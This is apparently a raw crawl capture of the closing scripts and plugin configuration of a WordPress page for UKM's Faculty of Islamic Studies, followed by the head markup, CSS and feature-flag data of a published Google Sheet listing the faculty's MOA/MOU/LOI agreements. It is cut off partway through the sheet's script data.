<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/js/uikit-icons.min.js?ver=2017.20251204" id="uikit-icons-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/fitvids/jquery.fitvids.js?ver=2017.20251204" id="fitvidsjs-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/ytv/src/ytv.js?ver=2017.20251204" id="ytv-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/js/src/scripts.js?ver=2017.20251204" id="theme-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.ukm.my/fpi/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/premium-addons-pro/assets/editor/js/generate-path.js?ver=2.9.54" id="pa-blob-path-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/anime.min.js?ver=4.11.64" id="pa-anime-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/premium-addons-pro/assets/frontend/min-js/premium-blob.min.js?ver=2.9.54" id="pa-blob-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ukm.my\/fpi\/wp-admin\/admin-ajax.php","nonce":"8ed9db2866","urls":{"assets":"https:\/\/www.ukm.my\/fpi\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ukm.my\/fpi\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"ms_MY","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ukm.my\/fpi\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.ukm.my/fpi/wp-admin/admin-ajax.php","nonce":"004936a037"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.ukm.my/fpi/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/spreadsheets/d/e/2PACX-1vRMtJEDfxKebaI0b6rometuW6qOOGrFhPu3GuWa9OIHy8ZKSVDKYPOm0HB0mwIf69-bitXyMaaDoQQs/pubhtml/sheet?headers=false&gid=0
body_size: 24567
content:
<!DOCTYPE html><html><head><meta name="WS" content="efcb2f8ad04736abfef1d38a92af1a87"><meta name="google" content="notranslate"><meta name="viewport" content="target-densitydpi=device-dpi,user-scalable=1,minimum-scale=1,maximum-scale=2.5,initial-scale=1,width=device-width"><meta http-equiv="X-UA-Compatible" content="IE=edge;"><meta name="referrer" content="strict-origin-when-cross-origin"><title>SENARAI MOA/MOU/LOI Fakutli Pengajian Islam - Google Drive</title><link rel="shortcut icon" href="//ssl.gstatic.com/docs/spreadsheets/spreadsheets_2023q4.ico"><meta property="og:title" content="SENARAI MOA/MOU/LOI Fakutli Pengajian Islam"><meta property="og:type" content="article"><meta property="og:site_name" content="Google Docs"><meta property="og:url" content="https://docs.google.com/spreadsheets/d/e/2PACX-1vRMtJEDfxKebaI0b6rometuW6qOOGrFhPu3GuWa9OIHy8ZKSVDKYPOm0HB0mwIf69-bitXyMaaDoQQs/pubhtml/sheet?headers=false&amp;gid=0&amp;usp=embed_facebook"><link href='/static/spreadsheets2/client/css/3765282931-waffle_k_ltr.css' rel='stylesheet' nonce="fPht54b2gyrg7mOeilapBw"><style nonce="fPht54b2gyrg7mOeilapBw">
        html { overflow: visible; }
        html, body {
          height: 100%;
        }
        body {
          display: flex;
          flex-direction: column;
        }
        #sheets-viewport {
          display: flex;
          flex: 1;
          flex-direction: column;
          overflow: auto;
        }
        #sheets-viewport.widget-viewport { overflow: hidden; }
        .grid-container { overflow: visible; background: white;}
        .grid-table-container { overflow: visible; }
        #top-bar {
          margin: 0;
          overflow: hidden;
        }
        #top-bar {
          border-bottom: 1px solid #ccc;
          padding: 6px 6px 0;
        }
        #doc-title { padding-bottom: 5px; }
        #doc-title .name { font-size: 15px; }
        #sheet-menu {
          font-size: 13px;
          margin: 6px 0 0;
          padding: 0 0 5px;
        }
        #sheet-menu li {
          display: inline;
          list-style-type: none;
          margin: 0;
          padding: 5px 8px;
        }
        #sheet-menu li.active {
          background-color: #fff;
          font-weight: bold;
          border: 1px solid #999;
        }
        #top-bar #sheet-menu li.active {
          border-bottom: 0;
        }
        #sheet-menu a, #sheet-menu a:visited { color: #07c; }
        #footer {
          background: #f0f0f0;
          border-top: 1px #ccc solid;
          border-bottom: 1px #ccc solid;
          font-size: 13;
          padding: 10px 10px;
        }
        .dash {
          padding: 0 6px;
        }
        .ritz .waffle a { color: inherit; }.ritz .waffle .s8{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#ead1dc;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s15{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#00ffff;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:normal;overflow:hidden;word-wrap:break-word;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s25{border-right:none;border-bottom:1px SOLID #000000;background-color:#ffffff;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s18{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#ffffff;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:normal;overflow:hidden;word-wrap:break-word;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s19{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#ff0000;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s21{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#00ff00;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s4{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#000000;text-align:center;font-weight:bold;color:#ffffff;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s2{border-bottom:1px SOLID #000000;background-color:#ffffff;text-align:center;color:#000000;font-family:Arial;font-size:10pt;vertical-align:bottom;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s11{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#ff00ff;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:normal;overflow:hidden;word-wrap:break-word;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s22{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#00ff00;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:normal;overflow:hidden;word-wrap:break-word;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s7{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#ffffff;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s17{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#ffff00;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:normal;overflow:hidden;word-wrap:break-word;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s3{background-color:#ffffff;text-align:left;color:#000000;font-family:Arial;font-size:10pt;vertical-align:bottom;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s16{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#ffff00;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s23{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#f4cccc;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:normal;overflow:hidden;word-wrap:break-word;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s6{background-color:#ffffff;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s24{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#f4cccc;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s20{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#ff0000;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:normal;overflow:hidden;word-wrap:break-word;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s1{border-bottom:1px SOLID #000000;background-color:#ffffff;text-align:left;color:#000000;font-family:Arial;font-size:10pt;vertical-align:bottom;white-space:normal;overflow:hidden;word-wrap:break-word;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s5{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#000000;text-align:center;font-weight:bold;color:#ffffff;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:normal;overflow:hidden;word-wrap:break-word;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s9{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#ead1dc;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:normal;overflow:hidden;word-wrap:break-word;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s0{border-bottom:1px SOLID #000000;background-color:#ffffff;text-align:left;color:#000000;font-family:Arial;font-size:10pt;vertical-align:bottom;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s13{border-left:none;background-color:#ffffff;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s26{border-left:none;border-bottom:1px SOLID #000000;background-color:#ffffff;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s14{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#00ffff;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s12{border-right:none;border-bottom:1px SOLID #000000;background-color:#ff00ff;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:normal;overflow:hidden;word-wrap:break-word;direction:ltr;padding:2px 3px 2px 3px;}.ritz .waffle .s10{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#ff00ff;text-align:center;color:#000000;font-family:docs-Comfortaa,Arial;font-size:10pt;vertical-align:middle;white-space:nowrap;direction:ltr;padding:2px 3px 2px 3px;}</style><script nonce="KQ_GgjzVdTQ2Xy5xGgxJCw">(function(){'use strict';/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var d=this||self;function e(a,f){a=a.split(".");for(var b=d,c;a.length&&(c=a.shift());)a.length||f===void 0?b[c]&&b[c]!==Object.prototype[c]?b=b[c]:b=b[c]={}:b[c]=f};var g=new function(){this.g=null};e("initialize",function(){var a=window.location.href.replace("?sle=true&","?");a=a.replace("?sle=true","");a=a.replace("&sle=true&","&");a=a.replace("&sle=true","");window.history.replaceState(null,"",a)});
e("switchToSheet",function(a){document.getElementById("sheet-menu")&&(g.g&&(document.getElementById("sheet-button-"+g.g).className=""),document.getElementById("sheet-button-"+a).className="active");g.g&&(document.getElementById(g.g).style.display="none");document.getElementById(a).style.display="";g.g=a;typeof posObjs==="function"&&posObjs()});}).call(this);
</script><script nonce="KQ_GgjzVdTQ2Xy5xGgxJCw">
        function init() {
        var _optPageSwitcher;
        
        initialize();
        }
        </script><style>@import url(https://fonts.googleapis.com/css?kit=NzkxbebTgjMAsgBfnPMPySmCHCenGwfU93Xz-o9lDWz2lB-vlLVamtUUS0t9UXLM);</style><script data-id="_gd" nonce="KQ_GgjzVdTQ2Xy5xGgxJCw">window.WIZ_global_data = {"K1cgmc":"%.@.[null,null,null,[1,1,[1769753694,243153000],4],null,0]]","TSDtV":"%.@.[[null,[[45736426,null,null,0.5,null,null,\"AtjTse\"],[45755088,null,false,null,null,null,\"fzPMYc\"],[45681910,null,true,null,null,null,\"OKXfNb\"],[45702908,0,null,null,null,null,\"YUmR1e\"],[45662509,null,true,null,null,null,\"fLCtnf\"],[45734741,null,true,null,null,null,\"gWu1Ue\"],[45736423,null,false,null,null,null,\"KdGYpb\"],[45713329,null,true,null,null,null,\"TzH3fe\"],[45657263,null,false,null,null,null,\"ByEExb\"],[45744490,null,false,null,null,null,\"luHWB\"],[45699018,null,null,null,\"hoiy8M2zL0suK1NZr2K0T7URFV3w\",null,\"evsAs\"],[45678214,null,null,null,\"qYGgY5L4A0suK1NZr2K0QusvQmcX\",null,\"VL579e\"],[45677726,null,false,null,null,null,\"C5oZKe\"],[45727616,null,false,null,null,null,\"qNQRAf\"],[45727273,null,false,null,null,null,\"dMkROb\"],[45644642,null,null,null,\"X-WS exp!\",null,\"rsrxGc\"],[45748088,null,false,null,null,null,\"KLuwTc\"],[45744236,null,false,null,null,null,\"Rnque\"],[45747674,null,false,null,null,null,\"uwvdNc\"],[45749331,null,false,null,null,null,\"JQs3De\"],[45676183,null,false,null,null,null,\"EpABPb\"],[45696305,null,false,null,null,null,\"Uujhbc\"],[45699426,null,true,null,null,null,\"qWUOSd\"],[45679175,null,false,null,null,null,\"OETeme\"],[45747909,null,false,null,null,null,\"uTkAWb\"],[45730266,null,true,null,null,null,\"VughG\"],[45677009,null,false,null,null,null,\"JkUdKe\"],[45678187,null,false,null,null,null,\"OrvCpd\"],[45672203,null,true,null,null,null,\"jDBBvd\"],[45643359,null,true,null,null,null,\"GcxuKe\"],[45672066,null,true,null,null,null,\"E1A5lb\"],[45751947,null,false,null,null,null,\"sT6Vl\"],[45725181,null,null,null,\"Ge5kDSw2j0suK1NZr2K0WTQKW9Am\",null,\"QOhO3d\"],[45670693,null,false,null,null,null,\"V7Wemb\"],[45691859,null,false,null,null,null,\"p9TOQ\"],[45730498,null,false,null,null,null,\"ZycXJf\"],[45717711,null,false,null,null,null,\"lhxHkd\"],[45674760,null,null,null,\"Q2udpf42g0suK1NZr2K0SS4sTYE7\",null,\"E55iCf\"],[45724955,null,true,null,null,null,\"Lhvui\"],[45712967,null,false,null,null,null,\"rZW8ld\"],[45673686,null,false,null,null,null,\"TVdkuc\"],[45673687,null,false,null,null,null,\"OQKgkd\"],[45681145,null,true,null,null,null,\"hV6kcd\"],[45743516,null,false,null,null,null,\"C3mEk\"],[45678265,null,false,null,null,null,\"P7qpdc\"],[45724030,null,false,null,null,null,\"V0bNGd\"],[45725105,null,true,null,null,null,\"VQN2ac\"],[45672211,null,false,null,null,null,\"Wgtd8c\"],[45693258,null,null,null,null,null,\"BrCRse\",[\"[[\\\"en\\\",\\\"en-US\\\",\\\"en-GB\\\",\\\"en-CA\\\",\\\"en-AU\\\",\\\"en-IN\\\",\\\"en-IE\\\",\\\"en-NZ\\\",\\\"en-ZA\\\"]]\"]],[45729447,null,false,null,null,null,\"hjIR6e\"],[45754885,null,false,null,null,null,\"rKnVYd\"],[45752217,null,false,null,null,null,\"N9LDI\"],[45686665,null,true,null,null,null,\"xGJelc\"],[45668197,null,true,null,null,null,\"pReYPb\"],[45723911,null,false,null,null,null,\"e77Z7d\"],[45674975,null,false,null,null,null,\"sBUhfc\"],[45706188,null,true,null,null,null,\"OF1zrd\"],[45706819,null,false,null,null,null,\"aPAx2b\"],[45742777,null,false,null,null,null,\"PPsZu\"],[45714946,null,true,null,null,null,\"ZYrane\"],[45664242,null,false,null,null,null,\"o4hKqd\"],[45678908,null,true,null,null,null,\"V6Qvvf\"],[45751437,null,false,null,null,null,\"HgnE6e\"],[45700150,null,false,null,null,null,\"RLRykc\"],[45678679,null,true,null,null,null,\"HbebVe\"],[45715074,null,false,null,null,null,\"xxxPgb\"],[45700770,null,false,null,null,null,\"Mk7a4d\"],[45681147,null,true,null,null,null,\"pgDArb\"],[45677445,null,true,null,null,null,\"rPYk8\"],[45658949,null,false,null,null,null,\"NfShlf\"],[45722047,null,null,null,null,null,\"D6k5oe\",[\"[[\\\"af\\\",\\\"am\\\",\\\"ar\\\",\\\"ar-EG\\\",\\\"ar-001\\\",\\\"az\\\",\\\"be\\\",\\\"bg\\\",\\\"bn\\\",\\\"ca\\\",\\\"ceb\\\",\\\"cs\\\",\\\"da\\\",\\\"de\\\",\\\"el\\\",\\\"en\\\",\\\"es\\\",\\\"es-419\\\",\\\"es-ES\\\",\\\"es-MX\\\",\\\"es-US\\\",\\\"et\\\",\\\"eu\\\",\\\"fa\\\",\\\"fi\\\",\\\"fil\\\",\\\"fr\\\",\\\"fr-FR\\\",\\\"fr-CA\\\",\\\"gl\\\",\\\"gu\\\",\\\"hi\\\",\\\"hr\\\",\\\"ht\\\",\\\"hu\\\",\\\"hy\\\",\\\"id\\\",\\\"is\\\",\\\"it\\\",\\\"iw\\\",\\\"ja\\\",\\\"jv\\\",\\\"ka\\\",\\\"kn\\\",\\\"ko\\\",\\\"kok\\\",\\\"la\\\",\\\"lt\\\",\\\"lv\\\",\\\"mai\\\",\\\"mk\\\",\\\"ml\\\",\\\"mr\\\",\\\"ms\\\",\\\"my\\\",\\\"ne\\\",\\\"nl\\\",\\\"no\\\",\\\"nb-NO\\\",\\\"nn-NO\\\",\\\"or\\\",\\\"pa\\\",\\\"pl\\\",\\\"ps\\\",\\\"pt\\\",\\\"pt-BR\\\",\\\"pt-PT\\\",\\\"ro\\\",\\\"ru\\\",\\\"sd\\\",\\\"si\\\",\\\"sk\\\",\\\"sl\\\",\\\"sq\\\",\\\"sr\\\",\\\"sv\\\",\\\"sw\\\",\\\"ta\\\",\\\"te\\\",\\\"th\\\",\\\"tr\\\",\\\"uk\\\",\\\"ur\\\",\\\"vi\\\",\\\"zh\\\",\\\"zh-Hans-CN\\\",\\\"zh-Hant-TW\\\",\\\"zh-CN\\\",\\\"zh-TW\\\",\\\"zh-Hans\\\",\\\"zh-Hant\\\",\\\"nl-NL\\\"]]\"]],[45740615,null,true,null,null,null,\"Vd9XHb\"],[45748403,null,false,null,null,null,\"XYCTRc\"],[45699702,null,false,null,null,null,\"Xo3sI\"],[45703462,null,false,null,null,null,\"fTmqve\"],[45749214,null,null,null,\"\",null,\"HkDBBd\"],[45710394,null,false,null,null,null,\"ZsDmSd\"],[45729467,null,false,null,null,null,\"kKLGLb\"],[45677526,null,null,null,\"hZeGRZs5p0suK1NZr2K0V3syYPHo\",null,\"KtCfwd\"],[45754522,null,false,null,null,null,\"xpNFQe\"],[45721408,null,false,null,null,null,\"smbAqe\"],[45724259,null,false,null,null,null,\"Sjqsdf\"],[45748452,null,false,null,null,null,\"oAMlce\"],[45672206,null,false,null,null,null,\"qxTK9b\"],[45709238,null,true,null,null,null,\"jQTN0e\"],[45729422,null,true,null,null,null,\"OOSdib\"],[45723416,null,true,null,null,null,\"DgQqmc\"],[45739155,null,false,null,null,null,\"Ljfylf\"],[45672527,null,true,null,null,null,\"LIKBre\"],[45728555,null,null,null,\"\",null,\"ptUmFe\"],[45654291,null,false,null,null,null,\"rhP5uf\"],[45725182,null,null,null,\"N7WcPjZPR0suK1NZr2K0TGZuB5Ce\",null,\"McLXzc\"],[45653421,null,true,null,null,null,\"K2C7od\"],[45744297,null,false,null,null,null,\"HAj7Mb\"],[45644639,null,true,null,null,null,\"GoJCRc\"],[45754280,null,false,null,null,null,\"j636ic\"],[45744234,null,false,null,null,null,\"LtNgOd\"],[45672202,null,false,null,null,null,\"CyvTSb\"],[45726382,null,false,null,null,null,\"QUY3\"],[45744918,null,false,null,null,null,\"f9HMbb\"],[45724458,null,false,null,null,null,\"MRpQbd\"],[45621619,null,false,null,null,null,\"PfkIr\"],[45735186,null,false,null,null,null,\"SIvvz\"],[45749708,null,false,null,null,null,\"ktRboc\"],[45672213,null,true,null,null,null,\"BfWTle\"],[45724460,null,null,0.5,null,null,\"U6t0Ob\"],[45748160,null,false,null,null,null,\"SX7P2b\"],[45730792,null,false,null,null,null,\"m0Fg3c\"],[45730506,null,false,null,null,null,\"qhuWUc\"],[45752216,null,false,null,null,null,\"EJg6N\"],[45690176,null,false,null,null,null,\"qF6xVc\"],[45686663,null,true,null,null,null,\"KGh4Cc\"],[45725770,null,false,null,null,null,\"yRc2q\"],[45697234,null,true,null,null,null,\"cUoIXb\"],[45708298,null,false,null,null,null,\"T4IN0c\"],[45748868,null,false,null,null,null,\"HraNse\"],[45746067,null,false,null,null,null,\"wK00sd\"],[45751187,null,false,null,null,null,\"OuEQae\"],[45718842,null,false,null,null,null,\"Ywwwdb\"],[45696619,null,false,null,null,null,\"U7gqEe\"],[45723113,null,true,null,null,null,\"Mv7Xhb\"],[45753702,null,null,0.5,null,null,\"OBuw0c\"],[45752852,null,false,null,null,null,\"Pdqiud\"],[45752686,null,false,null,null,null,\"mi0YMb\"],[45729830,null,false,null,null,null,\"DCV6If\"],[45712870,null,false,null,null,null,\"J04FPb\"],[45703610,null,false,null,null,null,\"UtcGCc\"],[45658679,null,true,null,null,null,\"qdTkee\"],[45720792,null,false,null,null,null,\"NFUw0c\"],[45753332,null,false,null,null,null,\"s7RHUb\"],[45724459,null,null,null,\"rHrAD6ykh0suK1NZr2K0TB6fPtWB\",null,\"CE91jd\"],[45725154,null,true,null,null,null,\"WbzTGf\"],[45718464,null,true,null,null,null,\"MmyjKe\"],[45641838,null,false,null,null,null,\"fLPxhf\"],[45750741,null,false,null,null,null,\"CUcuI\"],[45723283,null,false,null,null,null,\"SoWiLc\"],[45723104,null,true,null,null,null,\"EkiEee\"],[45747769,null,true,null,null,null,\"pkwVub\"],[45742776,null,false,null,null,null,\"wyKum\"],[45725720,null,false,null,null,null,\"ZBeYxd\"],[45737532,null,false,null,null,null,\"JmYEv\"],[45755277,null,false,null,null,null,\"kHLD6e\"],[45751442,null,false,null,null,null,\"f4YkJ\"],[45686662,null,true,null,null,null,\"go03Eb\"],[45746367,null,false,null,null,null,\"GFsSZ\"],[45660690,null,false,null,null,null,\"ovKHsb\"],[45677461,null,null,null,null,null,\"qb66hd\",[\"[]\"]],[45746380,null,false,null,null,null,\"fkqxGb\"],[45691858,null,false,null,null,null,\"rWzu0d\"],[45728726,null,false,null,null,null,\"yMFQX\"],[45746750,null,false,null,null,null,\"CRyfMe\"],[45725110,null,true,null,null,null,\"ElheSd\"],[45751415,null,false,null,null,null,\"fJBcbd\"],[45679439,null,false,null,null,null,\"DNzQwe\"],[45699017,null,null,null,\"rffTE8sLk0suK1NZr2K0RtLUVxzE\",null,\"tWGWgc\"],[45728785,null,false,null,null,null,\"UPAJB\"],[45660287,null,false,null,null,null,\"nIuPDe\"],[45686664,null,true,null,null,null,\"P0fSX\"],[45676780,null,false,null,null,null,\"GSMsUe\"],[45692064,null,false,null,null,null,\"wZ64Sb\"],[45711477,null,false,null,null,null,\"Rnlerd\"],[45753701,null,null,null,\"BRZTQNi6i0suK1NZr2K0VGPCJvE4\",null,\"G96vA\"],[45674758,null,false,null,null,null,\"ZHtfUc\"],[45676996,null,false,null,null,null,\"KFVYtf\"],[45672205,null,true,null,null,null,\"E7dKkc\"],[45699204,null,false,null,null,null,\"XWRwod\"],[45752655,null,false,null,null,null,\"NsOFEe\"],[45729696,null,null,1,null,null,\"UeMd4b\"],[45730222,null,null,30000,null,null,\"qnlClb\"],[45726544,null,true,null,null,null,\"hWjH1c\"],[45736179,null,false,null,null,null,\"LIe8ub\"],[45727546,null,true,null,null,null,\"wT569b\"],[45729690,null,false,null,null,null,\"AQMuhd\"],[45644640,42,null,null,null,null,\"xbuGR\"],[45673227,null,false,null,null,null,\"bRuCz\"],[45687747,null,true,null,null,null,\"n1Nom\"],[45717234,null,false,null,null,null,\"c